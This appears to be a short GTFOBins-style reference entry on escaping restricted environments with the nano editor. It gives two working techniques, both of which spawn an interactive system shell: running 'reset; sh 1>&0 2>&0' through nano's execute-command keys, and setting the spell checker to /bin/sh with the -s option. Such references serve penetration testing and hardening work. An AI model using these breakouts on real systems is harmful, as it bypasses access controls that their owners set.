 Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
nano
^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line
cannot be changed.
nano -s /bin/sh
/bin/sh
^T